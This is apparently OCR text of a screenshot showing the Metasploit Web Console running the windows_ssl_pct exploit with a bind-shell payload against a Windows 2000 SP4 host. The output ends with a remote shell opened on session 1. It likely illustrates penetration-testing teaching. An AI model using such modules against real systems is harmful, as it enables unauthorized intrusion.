 Metasploit Framework Web Console v2.5 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://127.0.0.1:55555/EXPLOITS?MODULE=windows_ssl_pct&PAYLOAD=win32_bind&OPT_TARGET=0 Go Links »
Exploit Output
[*] Starting Bind Handler.
[*] Attempting to exploit target Windows 2000 SP4
[*] Sending 376 bytes to remote host.
[*] Waiting for a response...
[*] Got connection from 200.4.4.2:1144 <-> 200.4.4.53:53
[*] Shell started on session 1
http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1 Trusted sites